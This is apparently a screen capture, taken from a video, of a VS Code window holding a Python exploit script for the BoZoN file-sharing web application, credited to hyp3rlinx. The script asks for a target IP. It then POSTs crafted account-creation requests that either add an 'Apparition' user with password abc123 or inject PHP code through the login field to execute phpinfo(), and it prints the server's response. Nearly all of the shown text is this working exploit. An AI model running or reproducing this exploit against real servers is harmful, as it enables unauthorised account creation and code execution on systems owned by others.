 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
1
bozon-expl.py
4 #Discovery / credits: John Page - Hyp3rlinx/Apparition
5 #hyp3rlinx.altervista.org
6 #Exploit: add user account | run phpinfo() command
7 #=========================================================
8
9 EXPLOIT=0
10 IP=raw_input("[Bozon IP]>")
11 EXPLOIT=int(raw_input("[Exploit Selection]> [1] Add User 'Apparition', [2] Execute phpinfo()"))
12
13 if EXPLOIT==1:
14 CMD="Apparition"
15 else:
16 CMD='"];$PWN=''phpinfo();//''//"'
17
18 if EXPLOIT != 0:
19 url = 'http://'+IP+'/BoZoN-master/index.php'
20 data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
21 req = urllib2.Request(url, data)
22
23 response = urllib2.urlopen(req)
24 if EXPLOIT==1:
25 print 'Apparition user account created! password: abc123'
26 else:
27 print "Done!... waiting for phpinfo"
28 time.sleep(0.5)
29 print response.read()
in cristivlad
cristivlad25
dgtsec.com
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 5 3
Ln 10, Col 28 Spaces: 4 UTF-8 CRLF Python
ENG